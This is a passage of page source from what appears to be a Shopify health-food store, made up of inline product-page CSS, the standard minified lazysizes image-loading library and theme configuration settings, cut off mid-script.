wrap;flex-wrap: wrap;}.featured-promotions.full-width--true .promo-per-row-2 .feature-section {width: 50%;margin: 0;}@media only screen and (max-width: 480px) {.featured-promotions.full-width--true .promo-per-row-2 .feature-section {width: 100%;}}.featured-promotions.full-width--true .promo-per-row-3 .feature-section {width: 33.333333%;margin: 0;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--true .promo-per-row-3 .feature-section {width: 100%;}}.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 25%;margin: 0;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 50%;}}@media only screen and (max-width: 480px) {.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 100%;}}.featured-collection__description.section {padding: 0 20px;margin: 20px 0;}.featured-collection__products.container {padding: 0;}.banner {width: 100%;position: relative;overflow: hidden;background-color: #666666;}@media only screen and (max-width: 480px) {.banner {max-height: inherit;background-color: transparent;}}.banner img {width: 100%;display: block;}@media only screen and (max-width: 480px) {.mobile-text-below--false {-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0px auto;position: absolute;}}.block__featured_video .caption, .video-section .caption {z-index: 30;pointer-events: none;}@media only screen and (max-width: 480px) {.block__featured_video .caption, .video-section .caption {margin: 0;height: 0;}.block__featured_video .caption.caption--has-content, .video-section .caption.caption--has-content {margin: 20px 0;height: auto;}}.block__featured_video .video-text--outside-video, .video-section .video-text--outside-video {height: auto;}.homepage-video {position: relative;overflow: hidden;transition: height 0.3s ease-in-out;background-color: #666666;}@media only screen and (max-width: 480px) {.homepage-video {background-color: transparent;}}.homepage-video img {width: 100%;display: block;}.homepage-video iframe {position: absolute;top: 0;bottom: 0;left: 0;right: 0;height: 100%;width: 100%;}.homepage-video video {background-color: #ffffff;}.homepage-video video[poster] {object-fit: cover;}.homepage-video video.video-autoplay--true.html-video {display: none;}.homepage-video .homepage-video--media {width: 100%;height: auto;padding-top: 0;}.homepage-video .placeholder-image--true a.video__play-button {pointer-events: none;}.homepage-video .caption.text-on-video {pointer-events: none;}@media only screen and (max-width: 480px) {.homepage-video .caption.text-on-video {position: absolute;height: auto;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0;}.homepage-video .caption.text-on-video a.highlight-false {color: white;border-color: white;}}.homepage-video .mobile-video__buttons {display: block;text-align: center;top: 55%;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);width: 100%;position: absolute;}.homepage-video .mobile-video__buttons.text-on-video {z-index: 20;}.homepage-video .mobile-video__buttons a.highlight-false {background-color: rgba(255, 255, 255, 0);color: #ffffff;border: 1px solid #ffffff;}.homepage-video .mobile-video__buttons a.highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}.homepage-video .mobile-video__buttons .action_button {margin: 5px;}@media only screen and (min-width: 481px) {.homepage-video .mobile-video__buttons {display: none;}}.darken-video {display: block;background: rgba(0, 0, 0, 0.3);top: 0;left: 0;right: 0;bottom: 0;position: absolute;pointer-events: none;z-index: 20;}.page_banner {overflow: hidden;max-height: 100vh;}.caption.captionOverlay--true {max-width: 960px;left: 0;right: 0;margin: 0 auto;position: absolute;top: 50%;-ms-transform: translate(0, -50%);transform: translate(0, -50%);z-index: 3;}.caption.captionOverlay--true .headline, .caption.captionOverlay--true .subtitle {color: #ffffff;}@media only screen and (max-width: 798px) {.caption.captionOverlay--true {top: 50%;}}.dark-overlay-true:after {content: '';position: absolute;z-index: 2;background: rgba(0, 0, 0, 0.5);top: 0;bottom: 0;left: 0;right: 0;}#bundle-payment_logos-placeholder {border: 1px solid #d8d7d7;margin: 20px auto;text-align: center;padding: 5px 15px;text-align: center !important;display: inline-block !important;width: 100%;}#bundle-payment_logos-placeholder p {margin-bottom: 0;margin-top: -15px;}#bundle-payment_logos-placeholder p small {background: #fff;padding: 0 5px;}#bundle-payment_logos-placeholder #bdpl-container {margin: 5px 0px 0px;}.purchase-details .product-quantity-box label {font-weight: 700;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;align-items: center;margin-top: 0;margin-bottom: 8px;}.purchase-details .purchase-details__buttons {-webkit-flex-wrap: initial;-moz-flex-wrap: initial;-ms-flex-wrap: initial;flex-wrap: initial;margin: 0;}.purchase-details #ZlistWishlist {width: 50px;margin: 0 0 0 10px;}.purchase-details #ZlistWishlist #ZooomyList {position: relative;}.purchase-details #ZlistWishlist p.zooomywishmsg {padding: 16px 0px 0;font-size: 12px !important;background: #ffffff !important;color: #676767 !important;border: 1px solid #fff !important;vertical-align: middle;}.purchase-details #ZlistWishlist p.zooomywishmsg i {font-size: 26px;vertical-align: inherit;}.purchase-details #ZlistWishlist .wishcount {position: absolute;top: 0px;right: 0;}.purchase-details p.emptymsg {display: none;}.gallery-wrap .product_gallery img {width: auto;}@media only screen and (min-width: 798px) {.scroll__info {float: right;}.section__product-info {float: right;}.section__sticky {position: sticky;}.section__product-gallery {position: sticky;}.section__sticky-info {position: sticky;top: 0;}}.theme__extra-meta {margin: 10px 0 8px;width: 100%;}.theme__extra-meta p {margin: 0;font-family: Oswald, sans-serif !important;font-size: 16px;}.vitals-stock-urgency-container {margin-bottom: 8px;}#vitals_stock_urgency_message {margin: 0px 0 5px 0 !important;font-family: Oswald, sans-serif !important;font-size: 15px;}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery {float: right;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport {height: auto !important;min-height: 450px;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider {position: unset;transform: unset !important;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider .gallery-cell {display: inline-block;width: 100%;left: 0 !important;position: relative !important;margin-bottom: 10px;padding: 5px 0;width: calc(100% - 15px);}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider .is-selected {border: 2px solid #000000;}}.theme__sticky-template .productTags {display: block;margin-top: 8px;margin-bottom: 8px;}.theme__sticky-template .productTags .product-tags {margin: 0;padding: 0;vertical-align: baseline;list-style: none;}.theme__sticky-template .productTags .product-tags li {margin: 0;display: inline;}.theme__sticky-template .productTags .product-tags li a {font-weight: 700;font-size: 14px;padding: 4px 10px;letter-spacing: .2px;line-height: 1.8rem;background-color: #e6e6e6;color: initial;margin-bottom: 4px;margin-top: 4px;margin-right: 4px;border-radius: 10px;text-transform: capitalize;}.theme__sticky-template .product_name {margin-bottom: 5px;font-size: 30px;}.theme__sticky-template .product_subtitle {font-weight: 400;font-size: 1.27rem;line-height: 1.75rem;text-transform: none;color: #707070;display: none;}.theme__sticky-template .loox-rating {margin-top: 17px;margin-bottom: 17px;}.theme__sticky-template .loox-rating i.loox-icon {font-size: 20px;letter-spacing: 1px;vertical-align: middle;}.theme__sticky-template .feature_divider {width: 100%;border-width: .5px;border-style: solid;border-color: #ccc;}.theme__sticky-template #ZlistWishlist {width: 100%;margin: 0;}.theme__sticky-template .modal_price {display: block;width: 100%;margin-top: 16px;margin-bottom: 16px;padding: 5px 0;}.theme__sticky-template .modal_price .price__container {font-size: 26px;}.theme__sticky-template .swatch .option_title {font-weight: 700;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;margin-bottom: 8px;margin-top: 0;display: block;}.theme__sticky-template .swatch label {border-color: #003c44;border: 1px solid;border-radius: 2px;padding-left: 16px;padding-right: 16px;cursor: pointer;box-sizing: border-box;background-color: transparent;font-weight: 400;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;display: flex;justify-content: center;align-items: center;height: 38.4px;min-width: 56px;}.theme__sticky-template .purchase-details {padding-bottom: 0;}@media only screen and (min-width: 1099px) {.theme__sticky-template .purchase-details .product-quantity-box {margin-right: 20px;width: calc(40% - 20px);}}@media only screen and (max-width: 480px) {.theme__sticky-template .purchase-details .product-quantity-box {margin-bottom: 16px;}}.theme__sticky-template .purchase-details .shopify-payment-button {height: auto;display: inline-block;margin-bottom: 25px;margin-top: 10px;width: 250px;}.theme__sticky-template .purchase-details .shopify-payment-button__button {padding-bottom: 0;}.theme__sticky-template .purchase-details .shopify-payment-button__more-options {padding-bottom: 30px;}.theme__sticky-template .description #vitals-tabs-placeholder {border-bottom: 1px solid #828487;}.theme__sticky-template .description ul.vt-tabs li {font-size: 24px;padding-right: 40px !important;width: 100%;}.theme__sticky-template .description .vt-accordion {font-family: Oswald, sans-serif;font-weight: 700;font-size: 1.27rem;line-height: 1.75rem;color: #1a1a1a;text-transform: none;background-color: #f2f9f9;border-top-width: 1px;border-top-style: solid;border-top-color: #828487;margin: 0;border-radius: 0;}.theme__sticky-template .description .vt-accordion:active {background-color: #f2f9f9;}.theme__sticky-template .description .vt-accordion:last-child {border-bottom: 1px solid #f2f9f9;}.theme__sticky-template .description .vt-accordion.vt-active {background-color: #f2f9f9;border: 2px solid;}.theme__sticky-template .description .vt-panel {background-color: #f2f9f9;}.customer__review {border-top: 1px solid #c5c5c5;padding-top: 15px;}.customer__review h4 {font-size: 24px;}.desc-upper {margin-bottom: 50px;}.amazon-widget {width: 100%;display: flex;align-items: center;}@media only screen and (max-width: 480px) {.amazon-widget {flex-direction: column;}}.amazon-widget #ZlistWishlist {float: left;width: 40%;}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist {width: 100%;text-align: center;margin: 0 auto;}}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist #ZooomyList {float: none;}}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist #ZooomyList label {float: none;margin: 0 auto;}}.amazon-widget .buy_now_button_app {float: right;width: 60%;}@media only screen and (max-width: 480px) {.amazon-widget .buy_now_button_app {width: 100%;text-align: left;}}.main_nav {border-bottom: 1px solid;color: #8dc036;}.vitals-vol__item {color: #000 !important;}.vitals-vol__title {text-align: left !important;}.vitals-vol__slider-wrapper {justify-content: left !important;}.buy_now_button_app .buy_now_button_app_list .custom-div {border: solid 1px #8dc036 !important;}.desc-upper p {margin: 0 0 0px !important;}.quick-shop-style--inline .product__extra-desc {font-size: 14px;}.quick-shop-style--inline .product__extra-desc ul {margin: 10px 0 0;padding: 0 0px;list-style: none;}.quick-shop-style--inline .product__extra-desc ul li {padding: 0;margin: 5px 0 0;text-align: left;position: relative;margin-left: 25px;}.quick-shop-style--inline .product__extra-desc ul li:before {content: "\e903";font-family: "turbo";font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;margin-right: .2em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: .15em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 16px;font-weight: bolder;color: #8dc036;margin-right: 10px;position: absolute;left: -24px;top: 3px;}.nutrition-tab .vt-accordion {font-size: 20px !important;font-weight: 500 !important;}.buy_now_button_app {margin: 10px 0 0 !important;}.collection-list-section .list-collection-wrapper .product-wrap {position: relative;}.collection-list-section .list-collection-wrapper .product-wrap .image-element__wrap img {-webkit-transform: scale(1);transform: scale(1);-webkit-transition: .3s ease-in-out;transition: .3s ease-in-out;}.collection-list-section .list-collection-wrapper .product-wrap:hover img {-webkit-transform: scale(1.3);transform: scale(1.3);}.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption {position: static;}.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption .title {background: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);height: 150px;width: 150px;display: flex;align-items: center;justify-content: center;line-height: 1.5em;font-size: 1.2em;padding: 5px;}@media (max-width: 640px) {.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption .title {height: 110px;width: 110px;font-size: 1em;}}.collection-info__caption:hover .block__heading .heading {color: #82ba23;}.collection-info__caption:hover .block__heading .subheading {color: #82ba23;}.collection-info__caption:hover .block__heading .title {color: #82ba23;}.collection-info__caption .block__heading .heading {display: block;width: 100%;font-size: 24px;font-weight: 400;text-transform: uppercase;margin-bottom: 5px;color: #000;}.collection-info__caption .block__heading .subheading {display: block;width: 100%;font-size: 18px;color: #000;}.vitals-upsell-suggestions {font-size: 16px !important;color: #ff0101 !important;font-weight: 800 !important;}.continue-shopping {width: 100%;min-height: 54px !important;}.mobile--hide {display: inline-block;}@media (max-width: 767px) {.mobile--hide {display: none;}}.desktop--hide {display: none;}@media (max-width: 767px) {.desktop--hide {display: inline-block;}}.desktop__box {margin-top: 0px !important;}.small__view .cart__item--title {margin: 0 auto 5px 0;font-size: 16px;}.small__view p {margin-bottom: 5px;}.small__view .modal_price {font-size: 16px;}.vtl-vd-widget .vtl-vd-widget__item a, .vtl-vd-widget a:visited, .vtl-vd-widget a span {color: #000000 !important;}.vtl-vd-widget .vtl-vd-svg-badge, .vtl-vd-widget .vtl-vd-simple-badge {background: #f2f9f9 !important;}.vtl-vd-table-widget__table {border: 2px solid #8dc036 !important;}.vtl-vd-table-widget__table-header-cell {background-color: #eff9ef !important;}.vtl-vd-table-widget__table-header-cell {border-bottom: 2px solid #8dc036 !important;}.vd__header {text-align: center;}.vd__header h4 {font-size: 1em;font-family: Roboto, sans-serif;font-weight: 600;color: #8dc036;}.vb_wrapper {display: flex;justify-content: center;align-items: center;text-align: center;margin-bottom: 25px;}.vb_wrapper .vd__copy-inner {margin-right: 15px;border: 1px solid #000000;padding: 10px;}.vb_wrapper .vd__copy-inner .offer__price {margin-bottom: 10px;color: #000;}.vb_wrapper .vd__copy-inner .buy__item {color: #8dc036;}.vtl-vd-table-widget__table {display: none;}.homepage-product-slider .flickity-prev-next-button {background: #fff;width: 60px;height: 60px;top: 50%;padding: 0;opacity: 1;}.homepage-product-slider .flickity-prev-next-button .flickity-button-icon {width: 35px;height: 60px;}.homepage-product-slider .flickity-prev-next-button .flickity-button-icon path {fill: #000000;}</style> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/base.css?v=24476362804306608941717642060" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});</script> <script>
      
Shopify = window.Shopify || {};Shopify.theme_settings = {};Shopify.theme_settings.display_tos_checkbox = false;Shopify.theme_settings.go_to_checkout = false;Shopify.theme_settings.cart_action = "ajax";Shopify.theme_settings.collection_swatches = false;Shopify.theme_settings.collection_secondary_image = false;Shopify.theme_settings.show_multiple_currencies = false;Shopify.theme_settings.display_inventory_left = false;Shopify.theme_settings.inventory_threshold = 10;Shopify.theme_settings.limit_quantity = false;Shopify.theme_settings.menu_position = "inline";Shopify.theme_settings.newsletter_popup = true;Shopify.theme_settings.newsletter_popup_days = "0";Shopify.theme_settings.newsletter_popup_mobile = true;Shopify.theme_settings.newsletter_popup_seconds = 30;Shopify.theme_settings.pagination_type = "infinite_scroll";Shopify.theme_settings.search_pagination_type = "basic_pagination";Shopify.theme_settings.enable_shopify_review_comments = false;Shopify.theme_settings.enable_shopify_collection_badges = false;Shopify.theme_settings.quick_shop_thumbnail_position = "bottom-thumbnails";Shopify.theme_settings.product_form_style = 